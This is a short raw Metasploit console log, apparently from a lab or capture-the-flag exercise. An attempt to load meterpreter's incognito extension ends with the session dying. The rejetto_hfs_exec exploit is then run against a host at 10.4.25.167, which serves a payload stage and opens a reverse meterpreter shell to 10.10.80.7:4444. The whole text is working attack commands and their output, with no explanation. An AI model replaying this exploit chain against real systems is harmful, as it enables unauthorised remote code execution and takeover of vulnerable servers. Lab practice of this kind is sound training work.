 meterpreter > load incognito
Loading extension incognito...
[*] 10.4.25.167 - Meterpreter session 1 closed.  Reason: Died
^[[A^[[A
[-] Failed to load extension: No response was received to the core_loadlib reque
st.
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.25.167
rhosts => 10.4.25.167
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.7:4444
[*] Using URL: http://0.0.0.0:8080/OEXvm4
[*] Local IP: http://10.10.80.7:8080/OEXvm4
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /OEXvm4
[*] Sending stage (175174 bytes) to 10.4.25.167
[!] Tried to delete %TEMP%\zXJzCYDObqeF.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.80.7:4444 -> 10.4.25.167:49839) at 2024-
08-02 22:03:55 +0530